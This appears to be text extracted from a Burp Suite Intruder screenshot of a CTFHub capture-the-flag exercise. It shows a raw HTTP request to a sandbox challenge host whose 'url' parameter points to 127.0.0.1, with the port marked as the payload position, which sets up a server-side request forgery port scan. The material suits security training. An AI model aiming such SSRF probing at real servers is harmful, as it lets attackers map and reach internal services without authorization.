 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://challenge-1e31436ca4ed9811.sandbox.ctfhub.com:10800 Update Host header to ma
1 GET /?url=http://127.0.0.1:§80§ HTTP/1.1
2 Host: challenge-1e31436ca4ed9811.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11